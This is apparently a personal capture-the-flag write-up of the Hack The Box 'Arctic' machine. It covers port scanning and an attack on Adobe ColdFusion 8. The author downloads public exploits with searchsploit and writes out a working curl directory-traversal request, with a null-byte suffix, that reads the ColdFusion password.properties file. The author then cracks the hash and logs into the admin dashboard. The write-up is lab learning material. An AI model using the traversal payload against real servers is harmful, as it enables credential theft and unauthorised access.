

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I continue on my way to becoming a better Information Security professional, now it’s time for the Arctic box which really took me a lot to successfully engage, because I had to do a bit of reversing of some scripts to understand them and make the necessary adjustments to perform the exploit manually. The box is rated as Easy but I think it deserves a higher one, but this is a separate topic that everyone can think in their own way, it is very subjective. I keep learning about new technologies and their corresponding vulnerabilities, which makes me think about security every time a new tool or software is released. I just need to spawn the machine in Hack The Box and start this nice lab.

I start the Reconnaissance phase, concentrating so that I don’t miss any information in the process, any detail may turn out to be crucial later on. With ping I verify the connectivity, with whichSystem.py script I validate that the machine is very likely to have a Windows OS installed. With nmap I start leaking information about ports, services and their versions, it is interesting that the machine has so few open ports, it also has one (8500) that I had not faced so far. I try to connect with nc, telnet, curl and whatweb from console to leak information and the most important thing is that it seems to have directory listing enabled.
ping -c 1 10.10.10.11
whichSystem.py 10.10.10.11
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.11 -oG allPorts
nmap -sCV -p135,8500,49154 10.10.10.11 -oN targeted
cat targeted
# --> 8500 ?
nc -nv 10.10.10.11 8500
telnet 10.10.10.11 8500
curl -s -X GET http://10.10.10.11:8500
whatweb http://10.10.10.11:8500
# http://10.10.10.11:8500/
# Index of /




From the browser I can access two folders, the most interesting is the one related to Adobe ColdFusion, since in it I could find the authentication panel to access the Dashboard. Unfortunately there are no default credentials and with searchsploit I was able to find several exploits and vulnerabilities, of which Directory Traversal and Remote Command Execution seem the most promising.
CFIDE, which stands for ColdFusion Integrated Development Environment, is the built-in, web-based interface for managing and developing applications using ColdFusion. It’s the designated location for ColdFusion administration and development, offering a platform to manage server settings, monitor system performance, and interact with various ColdFusion features.
Adobe ColdFusion is a web development application server and a programming language (CFML) that simplifies the creation of dynamic web applications. It allows developers to build web pages that can interact with databases, handle user input, and provide dynamic content based on various criteria. ColdFusion offers features like seamless integration, built-in security, and cloud deployment options.
# http://10.10.10.11:8500/CFIDE/administrator/
# The default administrator password for ColdFusion 8 is the one configured during installation. :(
searchsploit adobe coldfusion 8




I am going to focus first on the Directory Traversal vulnerability, so I am going to download with searchsploit the script to execute it, it only asks me for the host, the port and the file to leak. If I try to download the passwd system file I don’t get it, so I analyze the script to know which is the path where it performs the exploit. At the beginning of the exploit there is an example of a configuration file and the URL, so I send the request manually with curl and succeed in getting some credentials, most likely access to the ColdFusion dashboard.
searchsploit -m multiple/remote/14641.py
mv 14641.py cfusion_exploit.py
python3 cfusion_exploit.py
python2 cfusion_exploit.py
python2 cfusion_exploit.py 10.10.10.11 8500 ../../../../../../../../etc/passwd
cat cfusion_exploit.py
curl -s -X GET "http://10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en"
# http://10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../lib/password.properties%00en :(





There is another exploit written in Ruby that also exploits a Directory Traversal, I just have to analyze the code carefully to understand that it uses the same URL and leaks the same configuration file as the first script I downloaded. Now I just need to crack the hash I found in Crackstation and if I try it in the authentication panel I succeed in accessing the ColdFusion Dashboard.
searchsploit adobe coldfusion 8
# multiple/remote/16985.rb
searchsploit -x multiple/remote/16985.rb
# --> OptString.new('URL' .... '/CFIDE/administrator/' ])
# --> OptString.new('TRAV'.... ../../../../ColdFusion8/lib/password.properties%00en', nil ])
# --> url = datastore['URL']+"enter.cfm"
# --> locale = "?locale="


